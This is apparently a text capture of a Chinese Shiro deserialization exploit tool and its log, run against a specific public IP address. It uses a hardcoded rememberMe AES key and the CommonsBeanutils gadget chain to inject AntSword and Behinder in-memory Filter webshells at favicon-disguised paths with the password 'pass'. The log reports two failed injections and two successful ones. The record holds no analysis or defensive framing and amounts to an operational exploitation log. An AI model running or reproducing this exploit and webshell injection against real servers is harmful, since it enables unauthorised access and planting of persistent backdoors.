 设置
检测目标
GET 目标地址 http://39.98.109.124:8080/ 超时设置/s 5
复杂请求
密钥探测
关键字 rememberMe 指定密钥 GAYysgMQhG7/CzIJlVpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
内存马类型 蚁剑[Filter] 路径 /favic4onde1m.ico 密码 pass 执行注入
-------------------------------------------------
{Transfer-Encoding=[chunked], null=[HTTP/1.1 200], Connection=[close], Date=[Tue, 25 Feb 2025 15:23:25 GMT], Content-
注入失败,请更换注入类型或者更换新路径
-------------------------------------------------
{Transfer-Encoding=[chunked], null=[HTTP/1.1 200], Connection=[close], Date=[Tue, 25 Feb 2025 15:23:25 GMT], Content-
注入失败,请更换注入类型或者更换新路径
-------------------------------------------------
冰蝎[Filter] 注入成功!
路径：http://39.98.109.124:8080/faviconde1m.ico
密码：pass
-------------------------------------------------
蚁剑[Filter] 注入成功!
路径：http://39.98.109.124:8080/favic4onde1m.ico
密码：pass
-------------------------------------------------